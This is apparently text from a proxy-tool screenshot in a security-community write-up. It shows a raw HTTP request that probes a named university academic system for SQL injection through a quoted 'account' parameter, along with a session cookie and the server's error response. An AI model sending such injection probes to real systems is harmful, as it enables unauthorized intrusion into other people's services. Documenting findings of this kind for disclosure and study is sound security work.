 Raw Params Headers Hex
GET /jsxsd/system/showAccount.do?account=admin'and'aaa HTTP/1.1
Host: jw.gxmu.edu.cn
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
Referer: http://jw.gxmu.edu.cn/jsxsd/view/findpwd/enteraccount.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=0803F5C208F2A174549C606859D84885
Connection: close
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.9.3
Date: Thu, 15 Oct 2020 14:01:24 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Expires: Wed, 31 Dec 1969 23:59:59 GMT
Vary: Accept-Encoding
Content-Length: 122
<script language='javascript'>alert('错误的参数!');window.location='/jsxsd/view/findpwd/enteraccount.jsp';</script>
先知社区